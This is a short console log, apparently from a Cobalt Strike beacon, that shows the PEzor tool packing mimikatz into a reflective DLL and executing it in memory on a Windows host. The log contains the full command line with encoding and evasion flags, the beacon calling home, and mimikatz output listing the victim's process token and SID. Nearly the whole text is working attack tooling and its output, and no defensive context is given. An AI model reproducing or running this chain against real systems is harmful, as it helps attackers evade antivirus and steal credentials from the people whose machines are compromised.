 beacon> execute-inmemory -wait=15 -sleep=10 -sgn -format=reflective-dll /root/git/PEzor/mimikatz/x64/mimikatz.exe -z 2 -p '"log c:/users/public/mimi2.out"
"token::whoami" "exit"'
[*] Tasked beacon to execute in-memory /root/git/PEzor/mimikatz/x64/mimikatz.exe with args: "log c:/users/public/mimi2.out" "token::whoami" "exit"
[+] PEzor generated reflective DLL /tmp/689cc5ae-5e5d-4a1a-960a-530d92849ff8_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.reflective.dll
[*] Tasked beacon to spawn Reflective DLL: /tmp/689cc5ae-5e5d-4a1a-960a-530d92849ff8_ro
[+] host called home, sent: 648789 bytes
[+] received output:
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log c:/users/public/mimi2.out
Using 'c:/users/public/mimi2.out' for logfile : OK
mimikatz(commandline) # token::whoami
* Process Token : {0;000ced33} 1 L 4756416     MSEDGEWIN10\IEUser     S-1-5-21-321011808-3761883066-353627080-1000 (14g,05p)     Primary
* Thread Token  : no token
mimikatz(commandline) # exit
Bye!
头条 @海阳顶端